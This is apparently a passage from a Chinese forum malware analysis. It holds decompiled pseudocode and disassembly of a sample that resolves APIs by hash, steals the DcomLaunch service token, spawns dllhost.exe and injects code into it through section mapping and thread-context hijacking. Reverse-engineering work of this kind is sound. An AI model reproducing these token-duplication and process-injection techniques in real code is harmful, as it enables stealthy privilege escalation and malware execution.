 // DCOMLaunch 是Windows 系统中一个重要的服务，负责管理和启动DCOM 服务，确保分布式应用可以在不同计算机之间进行通信
DcomLaunch = ff_decrypt(v163, 0xA, 0x298DADEC688DCEACi64, 0x34318i64);
DcomLaunch_1 = DcomLaunch;
while ( *DcomLaunch_1++ )
  ;
size = DcomLaunch_1 - DcomLaunch - 1;
if ( size > 1 )
{
  end = DcomLaunch + size;
  do
    *(DcomLaunch + size--) = *end--;
  while ( size >= 0 );
}
service_pid = ff_get_service_pid(DcomLaunch);
// 获取 DcomLaunch 服务进程 ID
DcomLaunch_pid = service_pid;
PathAppendW = ff_get_func(0x55A7915B);      // PathAppendW
HIDWORD(p_proc_hash_list) = 0xE991A5C;
// dllhost.exe /Processid:
dllhost_exe_Processid = ff_decrypt(exe_path, 0x17, 0x6DED0D8D8C85CE8Ei64, 0xEE4A05E40CAF0CADui64);// dllhost.exe /Processid:
mov     ecx, 55A49117h  ; __int32
call    ff_get_func_0   ; 0x55A49117 -> OpenProcess
mov     r8d, ebx
xor     edx, edx
mov     ecx, 80h ; '€'
call    rax
mov     [rbp+140h+arg_0], rax
; CODE XREF: ff_create_process_by_pid_token+55↑j
test    rsi, rsi
jnz     short loc_18006C7CA
mov     ecx, 55A4916Dh  ; hash
call    ff_get_func_1   ; 0x55A4916D -> OpenProcessToken
mov     rbx, rax
mov     ecx, 55A49150h  ; __int32
call    ff_get_func_0   ; 0x55A49150 -> GetCurrentProcess
call    rax
lea     r8, [rbp+140h+TokenHandle]
mov     edx, 0Bh
获取 Token 并复制
mov     rcx, rax
call    rbx
mov     rsi, [rbp+140h+TokenHandle]
; CODE XREF: ff_create_process_by_pid_token+77↑j
mov     ecx, 55A49173h  ; hash
call    ff_get_func_1   ; 0x55A49173 -> DuplicateTokenEx
// 往对方进程映射
status = (ZwMapViewOfSection)(map_handle, *&ProcessHandle, &dest_proc_mem, 0i64, 0i64, 0i64, &ViewSize, 1, AllocationType, 0x40);
CloseHandle = ff_get_func_0(0x55A49177);
CloseHandle(map_handle);
is_ok = status >= 0;
// 失败了就分配内存
if ( !is_ok )
{
  ZwAllocateVirtualMemory = ff_get_func(0x55AC907A);
  // 分配内存
  (ZwAllocateVirtualMemory)(*&ProcessHandle, &dest_proc_mem, 0i64, &ViewSize, 0x1000, 0x40);
}
if ( mem
  && ((ff_memset(&CONTEXT_, 0i64, 0x4D0ui64),
       CONTEXT_.ContextFlags = 0x100002,
       GetThreadContext = ff_get_func_0(0x55A491D3),
       GetThreadContext(0i64, &CONTEXT_))
   && (CONTEXT_.Rcx = mem, SetThreadContext = ff_get_func_0(0x55A491D1), SetThreadContext(0i64, &CONTEXT_))
   || ff_write_proc_mem(0i64, mem)) )
{
  ResumeThread = ff_get_func_0(0x55A4910E);   // ResumeThread
  ResumeThread(0i64);
}
else
{
  TerminateThread = ff_get_func_0(0x55A49100);
  TerminateThread(0i64, 0i64);
}
吾爱破解论坛
www.52pojie.cn